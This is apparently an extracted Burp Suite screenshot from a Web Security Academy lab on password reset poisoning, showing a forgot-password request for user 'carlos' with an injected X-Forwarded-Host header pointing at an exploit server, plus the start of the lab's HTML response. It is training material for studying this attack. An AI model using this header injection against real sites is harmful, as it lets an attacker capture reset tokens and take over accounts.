 Request
Pretty Raw Hex
\n
1 POST /forgot-password HTTP/2
2 Host: 0ac0003d03a122f78120254600510005.web-security-academy.net
3 Cookie: session=6EgwKC7wddvuRKVrBVk3Hxw4FGDz8Krv
4 Content-Length: 15
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: zh-CN,zh;q=0.9
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0ac0003d03a122f78120254600510005.web-security-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0ac0003d03a122f78120254600510005.web-security-academy.net/forgot-password
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22 X-Forwarded-Host: exploit-0a8000f903de22ce816f24d90166009b.exploit-server.net
23
24 username=carlos
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2863
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Password reset poisoning via middleware
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Password reset poisoning via middlew
</h2>
21 <a id='lab-link' class='button' href='/'
Back to lab home
</a>